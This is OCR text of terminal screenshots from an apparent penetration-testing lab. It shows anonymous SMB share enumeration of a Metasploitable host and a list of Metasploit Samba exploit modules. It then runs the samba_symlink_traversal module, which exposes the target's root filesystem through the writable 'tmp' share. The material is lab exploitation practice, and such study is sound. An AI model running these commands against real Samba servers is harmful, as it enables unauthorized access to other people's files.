 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ smbclient -L //10.0.2.4
Password for [WORKGROUP\kali]:
Anonymous login successful
Sharename Type Comment
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Servi
))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian
))
Reconnecting with SMB1 for workgroup listing.
Anonymous login successful
Server Comment
Workgroup Master
WORKGROUP METASPLOITABLE
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
71 exploit/solaris/samba/trans2open 2003-04-07 great
No Samba trans2open Overflow (Solaris SPARC)
72 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . .
. .
73 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . .
. .
74 exploit/windows/http/sambar6_search_results 2003-06-21 normal
Yes Sambar 6 Search Results Buffer Overflow
75 \_ target: Automatic . .
. .
76 \_ target: Windows 2000 . .
. .
77 \_ target: Windows XP . .
. .
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/
ttp/sambar6_search_results
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf6 > use auxiliary/admin/smb/samba_symlink_traversal
msf6 auxiliary(admin/smb/samba_symlink_traversal) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 auxiliary(admin/smb/samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf6 auxiliary(admin/smb/samba_symlink_traversal) > exploit
[*] Running module against 10.0.2.4
[*] 10.0.2.4:445 - Connecting to the server...
[*] 10.0.2.4:445 - Trying to mount writeable share 'tmp'...
[*] 10.0.2.4:445 - Trying to link 'rootfs' to the root filesystem...
[*] 10.0.2.4:445 - Now access the following share to browse the root filesystem:
[*] 10.0.2.4:445 - \\10.0.2.4\tmp\rootfs\
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/samba_symlink_traversal) >